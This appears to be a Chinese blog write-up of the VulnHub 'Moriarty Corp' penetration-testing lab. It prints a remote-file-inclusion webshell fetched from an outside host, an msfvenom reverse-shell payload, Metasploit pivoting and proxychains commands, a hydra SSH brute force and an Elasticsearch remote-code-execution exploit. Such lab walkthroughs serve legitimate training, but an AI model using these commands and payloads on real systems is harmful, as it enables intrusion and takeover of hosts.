环境搭建

这个环境搭建还是很奇怪的,必须用virtual box,用vmware会出现扫不到ip的情况(可以一个区域网下一个人搭建环境,其他人一起来做),virtual box也挺小的,下载使用也挺方便的

Moriarty Corp官网下载地址

virtual box官网下载地址

声卡光驱这些直接取掉了,这里搞成桥接网络(中途尽量不要换网络,不然会出现一些小问题)

思路

用到了文件包含,Payload反弹,添加代理, 内网探测,暴力破解,文件上传,SSH,弱口令,远程代码执行等漏洞,还有中国菜刀/中国蚂剑,burpsuite,msf,MobaXterm,一句话木马,proxychains,nmap,searchsploit,exp脚本等等的工具,大体思路是扫描端口后在80web页面发现了文件包含,通过远程包含一句话可以搞到一个shell,拿到1_flag后提示到一些内网ip,因为有蚁剑的shell权限,所以可以再用msf拿shell,然后与内网开始建立通道进行内网探测,把外网当作跳板访问到内网的web页面,通过文件上传+爆破直接拿到一台内网机子(蚁剑shell),拿到2_flag后提示了一些账号密码,探测到存在ssh的内网ip后通过ssh弱口令(小爆破)连接到第二台内网机子并get到3_flag,3_flag提示存在一个聊天网站并给出了可能在哪些端口以及一些账号密码,对内网隔壁的每个机子都扫这几个端口,最终找到这个聊天网站,这里也是一个简单的越权就完成了提示的任务拿到了4_flag,4_flag提示这里有用到Elasticsearch服务,百度Elasticsearch这个服务发现它固定在9200端口并存在框架漏洞,固定端口扫到ip后利用kali已有脚本直接拿下,get到所有flag

参考vulnhub靶机-MoriartyCorp

参考Moriarty Corp靶场攻略

渗透测试

flag{start}

仍然是刚开始直接用arp-scan(nmap)进行ip扫描,nmap进行端口扫描

sudo arp-scan -l

nmap -sV 192.168.1.247

访问:8000端口的页面,第一个提示: 输入flag{start}开始任务

1_flag

输入后再次得到提示,访问:80端口,这里访问后在网页内发现两个可点击的Blog POST,点击后弹出对应一些blog信息

文件包含

这里尝试对url进行目录遍历,文件包含,首先是成功读取/etc/passwd/,尝试远程文件包含

http://192.168.1.247/?file=/etc/passwd

在服务器上丢了一个一句话木马,这里一开始我也是放的.php文件,一直包含不成功,原因是这里去包含PHP文件的话,那么得到的是被远程服务器解析过的PHP信息(比如去包含服务器上放的phpinfo()那就直接得到了服务器上phpinfo的信息),所以这里要写成txt或jpg而不是php。远程文件包含webshell,

http://192.168.1.247/?file=http://ctfd.yster.live/1.txt

qwer=phpinfo();

在根目录找到1_flag.txt,可以用蚁剑直接连接找

拿到1_flag在:8000端口交掉得到提示

2_flag

做得好!感谢您提供flag。似乎没有在他们的公共服务器上保留任何可疑内容。 我们现在需要开始从内部网络收集信息。 我们的一位潜入 Moriarty Corp. 的特工提到,有一个内部图片数据库站点。看看你能不能找到这个破解它。 该特工还提供了 Moriarty Corps 的信息。内部网络。内部机器使用的 IP 范围是 172.17.0.3-254。

这里我暂停了会,换了个网继续搞的,靶机ip地址变成了

192.168.213.240

msf拿shell后拿内网权限



我们已经拿到了一个外网页面的shell,这里要开始向内网过度,所以得建立路由连接,并尝试扫描内网的ip以及各种信息,不过在此之前先把蚁剑的shell扩展成msf的会话,kali下生成用于反弹的payload文件

Msfvenom命令总结大全

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.0.113 lport=8888 -f elf > shell.elf

在kali上使用msf开始监听

msfconsole

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set lhost 192.168.213.206

set lport 1234

run

将生成的shell.elf通过蚁剑放到/tmp(tmp目录对任何用户都有可读可写可执行权限)目录中,直接拉过去就好了,不过得先拉到桌面上,然后再拉上去。

蚁剑中右键打开虚拟终端,执行之前赋777权限

chmod 777 shell.elf

./shell.elf

方法一

利用msf拿到会话以后然后使用route命令来进行路由转发(在已获取的Meterpreter Shell的基础上添加一条去往“内网”的路由,只要路由可达我们就可使用MSF来进行探测内网资源),ifconfig查看到它的内网地址为172.17.0.3(这里小疑惑,怎么直接搞出内网地址了)

内网探测

所以添加172.17.0.0段的路由,创建完成后,background命令将会话退到后台,然后使用route命令查看添加的路由

run autoroute -s 172.17.0.0/24

background

route

172.17.0.0/24网段的流量将会流向session 1,使用msf的扫描模块扫描开放80端口的内网主机

use auxiliary/scanner/portscan/tcp

set rhosts 172.17.0.0/24

set ports 80

run



这里发现了三台开放80端口的主机,应该分别是网关,当踏板的靶机,要攻击的主机,先返回刚刚拿到的shell,然后将本地(本地也就是自己的kali攻击机)的2424端口转发到172.17.0.4的80端口,这样访问本地的:2424端口就能访问到内网172.17.0.4的80端口

sessions -i 1

portfwd add -L 192.168.213.240 -l 2424 -p 80 -r 172.17.0.4

MSF中获取到sessions后的命令集合

MSF中获取到sessions后的命令集合

Metasploit Portfwd(端口转发/重定向)

文件上传+暴力破解



访问kali ip:2424发现一个文件上传的页面,并且还需要密码



这里上传php一句话木马文件,还需要密码,直接burpsuit抓包进行爆破

密码password进行登录

点击我们上传的php文件,发现可以执行命令,用蚁剑进行连接(玄学蚁剑,一会就连不上了)

方法二



其实两种方法前后操作都一样,上面是在msf添加路由后仍然通过msf扫描器+portfwd端口转发进行探测,这里是用socks5代理+proxychains工具进行探测

添加socks5代理(客户端因为防火墙等原因访问不了远程服务器,而另一个服务器即可以访问远程服务器又可以被客户端访问到时,可以在这个服务器上部署socks5服务端,本地部署socks5客户端,客户端就可以通过这个中介服务器来代理访问远程服务器),可能网上一些教程这些名字不太一样,版本不同可能不太一样

use auxiliary/server/socks_proxy

run



添加socks5代理的配置信息。

vi /etc/proxychains.conf

[ProxyList]

# add proxy here ...

# meanwile

# defaults set to "tor"

socks5 127.0.0.1 1080

proxychains是怎么工作的,proxychains可以让命令通过指定的proxy访问网络。

proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p80

Nmap 所有参数

扫描的结果是一样的,我们设置好代理后访问172.17.0.4(这里都是在kali操作的所以这里只能在kali里进)

如果想在本机进到这个环境,只需要把127.0.0.1换成其他的,比如说kali的ip192.168.213.206,一共改三个地方(下面放三个图)

设置完成后在本机访问

搞到这一步后操作就和上面一样了,抓包上传

这里突然发现一个问题,该怎么抓包呢。。。。或者说可以正常抓下包但是该怎么发包呢。。。。所以直接在kali上搞还是比较方便,kali也有自带的burp

交掉2_flag

3_flag

给了几个用户名和密码的hash值(MD5),直接网站解密

63a9f0ea7bb98050796b649e85481845 root

7b24afc8bc80e548d66c4e7ff72171c5 toor

5f4dcc3b5aa765d61d8327deb882cf99 password

21232f297a57a5a743894a0e4a801fc3 admin

084e0343a0486ff05530df6c705c8bb4 guest

697c6cc76fdbde5baccb7b3400391e30 MORIARTY

8839cfc8a0f24eb155ae3f7f205f5cbc MCORP

35ac704fe1cc7807c914af478f20fd35 mcorp

b27a803ed346fbbf6d2e2eb88df1c51b weapons

08552d48aa6d6d9c05dd67f1b4ba8747 moriarty



ssh弱口令

这里同样的方法找寻开放22端口开放的主机,这里发现172.17.0.6

Nmap 所有参数

proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p22

这里知道主机ip了,通过kali自带的hydra(暴力破解工具Hydra详解)去暴力破解,现在本地新建一个用户名文件:user.txt,密码文件:pass.txt,使用命令

proxychains hydra -L user.txt -P pass.txt ssh://172.17.0.6 -t 4

直接用shh连接,连接成功后在根目录cat 3_flag

4_flag

交掉flag又get到新提示

Thanks for communication info.

The communication mentioned a chat server.

This chat server website has to be on the internal network. Our agent did network scans but it wasnt found on port 80. It might be on port 443,8000,8080,8888.

Try to scan other ports and find the chat server.

Here are the credentials our agent has obtained from another source:

username: buyer13

password: arms13

They should get you into the chat server. If you can some how get chat logs for admin account, that would be additional evidence.

有一个聊天网站不在80端口,可能在443,8000,8080,8888端口上面,还有一个用户名和密码:buyer13/arms13,然后需要我们获取管理员账户的聊天记录

kali继续扫描(扫到就手动关闭,还以为扫完就停了没想到又重头开扫了)

proxychains nmap 172.17.0.0/24 -sV -sT -Pn -T4 -p443,8000,8080,8888

访问172.17.0.7:8000,发现需要登录,使用之前给的buyer13/arms13成功登录,发现一个chats和一个change password,修改密码进行抓包

修改buyer13为admin(尬住了,这里出了点问题,偷别人一个图)

使用admin/123成功登录,查看chats内容,得到第四个flag

flag{on_the_move}

交掉flag

5_flag

Those chat logs provided a lot of evidence.

The shop mentioned in the chat likely uses a backend database, try to compromise that server. We’re pretty sure that Moriarty Corp. is using Elasticsearch.

Once compromised, look for information related to buyers. This is the final piece of evidence that we need to take down Moriarty Corp.



提示说有一台主机上面运行着Elasticsearch服务,百度一下发现该服务默认运行在9200端口,并存在框架漏洞,扫描主机,发现172.17.0.8主机开放端口9200

远程代码执行

依据kali自带功能searchsploit功能进行版本漏洞搜索,并使用36337.py脚本执行远程代码执行攻击,获取shell权限

searchsploit elasticsearch

cd /usr/share/exploitdb/exploits/linux/remote

proxychains python 36337.py 172.17.0.8

ls /

cat /6_flag.txt //这里用不了*,只能打全

交掉flag后被拉黑

Thanks for all your help with gathering evidence on Moriarty Corps criminal activities.

Oh by the way,

We got a burn notice on you. You’re blacklisted.

2408

2408

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?